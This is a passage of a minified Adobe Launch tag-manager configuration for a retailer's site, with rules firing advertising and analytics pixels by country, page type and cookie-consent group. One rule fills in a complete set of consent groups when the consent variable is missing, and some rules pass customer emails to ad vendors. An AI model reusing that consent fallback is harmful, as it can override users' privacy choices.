Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return 